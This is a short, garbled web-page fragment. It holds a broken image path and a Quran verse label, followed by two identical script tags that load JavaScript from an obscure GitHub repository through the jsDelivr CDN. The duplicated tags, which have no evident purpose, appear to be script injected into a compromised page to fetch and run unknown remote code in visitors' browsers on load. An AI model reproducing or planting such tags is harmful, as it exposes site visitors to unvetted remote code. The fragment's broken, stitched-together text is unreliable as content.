 ( - An-Nahl-272)               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  